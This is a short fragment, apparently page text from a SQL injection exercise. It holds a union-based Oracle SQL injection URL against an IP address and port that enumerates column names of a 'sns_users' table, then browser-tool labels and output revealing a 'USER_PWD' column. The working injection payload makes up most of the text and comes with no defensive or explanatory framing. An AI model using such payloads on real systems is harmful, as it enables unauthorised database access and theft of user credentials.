 http://124.70.22.208:40897/new_list.php?id=1 and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users' and column_name not in
('USER_NAME')) from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
USER_PWD